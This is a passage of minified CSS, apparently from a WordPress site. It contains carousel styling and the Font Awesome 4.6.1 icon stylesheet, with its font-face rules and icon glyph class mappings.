fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//scitecard.com/wp-content/plugins/post-grid/assets/frontend/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform 100ms ease;transition:transform 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-tn,.owl-carousel .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/*!
 *  Font Awesome 4.6.1 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.eot?v=4.6.1);src:url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.eot?#iefix&v=4.6.1) format('embedded-opentype'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.woff2?v=4.6.1) format('woff2'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.woff?v=4.6.1) format('woff'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.ttf?v=4.6.1) format('truetype'),url(//scitecard.com/wp-content/plugins/menu-icons/includes/library/icon-picker/css/types/./fontawesome-webfont.svg?v=4.6.1#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:"\f1c5"}.fa-file-archive-o:before,.fa-file-zip-o:before{content:"\f1c6"}.fa-file-audio-o:before,.fa-file-sound-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-empire:before,.fa-ge:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-paper-plane:before,.fa-send:before{content:"\f1d8"}.fa-paper-plane-o:before,.fa-send-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-bed:before,.fa-hotel:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-y-combinator:before,.fa-yc:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-television:before,.fa-tv:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{conten